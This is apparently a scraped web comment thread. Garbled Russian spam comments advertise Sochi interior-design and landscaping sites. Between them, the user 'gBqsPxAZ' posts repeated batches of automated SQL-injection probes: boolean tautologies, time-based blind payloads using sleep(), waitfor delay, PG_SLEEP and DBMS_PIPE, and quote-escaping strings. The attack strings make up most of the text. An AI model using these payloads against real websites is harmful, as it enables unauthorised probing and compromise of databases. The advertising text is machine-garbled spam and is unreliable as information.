https://aartspacesochi.ru - плановое вмешательство в тандеме с узкопрофильное поддержка созданных работ комбинирующее срочные осмотры советы по охране калибровку закрепленных моментов подмену морально устаревших ингредиентов наряду с немедленное уничтожение возникающих нарушений устраивающее неизменность вместе с устойчивую действие воплощенного интерьера по мере итогового срока манипуляции

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '1zePiy7O'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "Djm1ydf0"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

kD97Vnag'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 661=(SELECT 661 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 371=(SELECT 371 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 306=(SELECT 306 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

HPUt9pvW' OR 187=(SELECT 187 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

7kKk7rAM') OR 433=(SELECT 433 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

tU0VThHc')) OR 307=(SELECT 307 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@F4DhO

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru - гарантийное помощь в комплексе с сезонный наблюдение относительно построенными ландшафтами комбинирующий увлажнение питание регулировку сохранение от паразитов

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@eJd0z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'r8mBYKbn'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "ZXYvd8wS"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

SMRQj588'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 825=(SELECT 825 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 601=(SELECT 601 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 547=(SELECT 547 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

wyotp7N3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

GwcpdBwd') OR 682=(SELECT 682 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

qqppNg7D')) OR 697=(SELECT 697 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru - студия минималистичного разработки коммерческих объектов на Черноморском побережье с сертификатами для ресторанов комплексно с использованием французских аксессуаров а также технологий осуществления элегантных помещений

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@x9ufp

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'rTBDsyaB'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "b2p5DNIJ"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

5itqHZWx'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 724=(SELECT 724 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 467=(SELECT 467 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 332=(SELECT 332 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

E3G1AiCj' OR 266=(SELECT 266 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

f64sI5Kx') OR 907=(SELECT 907 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

kCgD7Hdc')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://chernomorsky-sad.ru - востребованное инструменты в симбиозе с решения для построения гармонизированных территориальных групп содержащие инновационное разработку 3D-конструирование автоматизированные группировки орошения освещения

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@W49NQ

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'MtMCzDqc'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "CTsLuBxF"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

z2Df8wxj'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 175=(SELECT 175 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 357=(SELECT 357 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 974=(SELECT 974 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Bbczhae9' OR 411=(SELECT 411 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

2Ha253Rs') OR 273=(SELECT 273 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

pmTYenkp')) OR 474=(SELECT 474 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

[url=https://aartspacesochi.ru/]www.aartspacesochi.ru[/url] - профессиональная проектная компания создающая на создании классических апартаментов с учетом архитектуры солнечного курортной атмосферы с усилением на сбалансированное дневное освещение климат-контроль в симбиозе с ежедневный расписание

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@GK4VC

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '9qFqsYZL'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "VOjtnvCD"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

oZ0wyCas'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 458=(SELECT 458 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 823=(SELECT 823 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 154=(SELECT 154 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

VZZ2Ph9p' OR 711=(SELECT 711 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

cJm63HEm') OR 67=(SELECT 67 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

QJ9wTjhm')) OR 955=(SELECT 955 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

[url=https://chernomorsky-sad.ru/]http://chernomorsky-sad.ru[/url] - инновационное устройства плюс методы для организации многоуровневых ландшафтных картин комбинирующие компьютерное планирование 3D-построение программируемые сети аэрации светотехники

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@lb0eu

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'RlFwN6dG'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "sZ4AgZIn"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ewzdKLAz'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 394=(SELECT 394 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 339=(SELECT 339 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 401=(SELECT 401 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

YyfcIcZh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

JifbwakP') OR 679=(SELECT 679 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

jsLPgLL7')) OR 439=(SELECT 439 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

[url=https://aartspacesochi.ru/]http://aartspacesochi.ru[/url] - современное приборы в сочетании с методы для устройства интегрированных комнатных альтернатив синтезирующие электронное разработку 3D-конструирование эксплуатацию программной бытия дополненной космоса сообщающихся мониторингов логичных комплексов дирижирования иллюминацией климатом сохранением плюс впечатляющим спектром различными признаками предоставляющими возможность формировать фактически логичные в комплексе с юстирующиеся исп

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@xBCby

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'IoBrwvbk'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "yvT9DrHN"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

UCQhWzUl'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 350=(SELECT 350 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 887=(SELECT 887 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 560=(SELECT 560 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

BiHvOADQ' OR 416=(SELECT 416 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Hw8tiEIJ') OR 194=(SELECT 194 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

1dU1XpP5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru/ - отличительный способ к каждому персоне в комбинации с вопросу учитывающий бюджет краткосрочные границы визуальные моды особенности местности наряду с пожелания клиента

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@1Nwto

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'gbXLa843'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "zEEzo1jn"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

vzmA1GRB'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 893=(SELECT 893 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 602=(SELECT 602 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 844=(SELECT 844 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

HwNvhqTz' OR 908=(SELECT 908 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

5s47xtpJ') OR 992=(SELECT 992 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

5sYaUleY')) OR 816=(SELECT 816 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru - фирма японского благоустройства домов в Сочи с отзывами для коммерческих объектов с сопровождением с внедрением французских составляющих наряду с методов проектирования стильных комнат

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@PivXc

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '7KT7OKiM'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "GYzDb5T5"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

V5nLsd2L'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 314=(SELECT 314 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 16=(SELECT 16 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 293=(SELECT 293 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

VhuPBg0y' OR 848=(SELECT 848 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

jrXuvFNY') OR 87=(SELECT 87 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

PgG36LkP')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

